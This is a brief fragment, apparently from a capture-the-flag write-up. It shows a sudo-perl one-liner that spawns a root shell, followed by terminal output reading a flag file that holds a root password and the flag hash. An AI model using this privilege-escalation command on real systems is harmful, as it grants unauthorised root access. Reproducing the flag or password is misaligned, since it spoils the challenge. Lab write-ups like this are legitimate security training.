 sudo perl -e "exec '/bin/sh'"
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........
FLAG : 22d06624cd604a0626eb5a2992a6f2e6